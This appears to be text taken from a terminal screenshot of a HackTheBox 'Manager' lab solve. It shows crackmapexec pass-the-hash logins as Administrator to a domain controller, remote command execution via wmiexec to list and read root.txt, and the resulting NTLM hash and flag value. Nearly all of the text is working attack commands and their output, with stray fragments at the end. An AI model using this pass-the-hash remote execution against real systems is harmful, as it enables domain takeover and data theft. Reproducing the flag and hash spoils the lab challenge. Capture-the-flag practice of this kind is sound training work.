 (kali㉿kali)-[~/Desktop/HackTheBox/Manager]
$ crackmapexec smb 10.129.75.167 -u Administrator -H aad3b435b51404eeaad3b435b51404ee:ae5064c2f62317332c88629e025924ef -x 'dir C:\Users\Administrator\Desktop\root.txt'
SMB 10.129.75.167 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:manager.htb) (signing:True) (SMBv1:False)
SMB 10.129.75.167 445 DC01 [+] manager.htb\Administrator:ae5064c2f62317332c88629e025924ef (Pwn3d!)
SMB 10.129.75.167 445 DC01 [+] Executed command via wmiexec
SMB 10.129.75.167 445 DC01 Volume in drive C has no label.
SMB 10.129.75.167 445 DC01 Volume Serial Number is 566E-8ECA
SMB 10.129.75.167 445 DC01
SMB 10.129.75.167 445 DC01 Directory of C:\Users\Administrator\Desktop
SMB 10.129.75.167 445 DC01
SMB 10.129.75.167 445 DC01 10/25/2023 05:32 PM 34 root.txt
SMB 10.129.75.167 445 DC01 1 File(s) 34 bytes
SMB 10.129.75.167 445 DC01 0 Dir(s) 2,930,196,480 bytes free
(kali㉿kali)-[~/Desktop/HackTheBox/Manager]
$ crackmapexec smb 10.129.75.167 -u Administrator -H aad3b435b51404eeaad3b435b51404ee:ae5064c2f62317332c88629e025924ef -x 'type C:\Users\Administrator\Desktop\root.txt'
SMB 10.129.75.167 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:manager.htb) (signing:True) (SMBv1:False)
SMB 10.129.75.167 445 DC01 [+] manager.htb\Administrator:ae5064c2f62317332c88629e025924ef (Pwn3d!)
SMB 10.129.75.167 445 DC01 [+] Executed command via wmiexec
SMB 10.129.75.167 445 DC01 e385e62b9a16163af1017af18a228e2c
(kali㉿kali)-[~/Desktop/HackTheBox/Manager]
$
track
龍